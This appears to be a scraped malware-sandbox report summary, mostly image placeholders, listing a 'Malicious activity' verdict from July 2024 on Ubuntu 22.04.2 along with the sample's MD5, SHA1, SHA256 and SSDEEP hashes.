








| Verdict: | Malicious activity |
| Analysis date: | July 01, 2024, 21:16:58 |
| OS: | Ubuntu 22.04.2 |
| Indicators: | |
| MD5: | 804E3DBE6F87DBADD40B156999B1413F |
| SHA1: | 3E1EB1D630441670ED097939743270759FE4024F |
| SHA256: | DB11921C5AEBD6C82633E2E1C6FB86EB00D02B7ACD5BB9B05766960F0648353C |
| SSDEEP: | 24:22FBSiaObiaO8Q8kkcWqQz1OC3O91e/pR6gQm4I:Sihbih/8kkNZBr+eD63I |



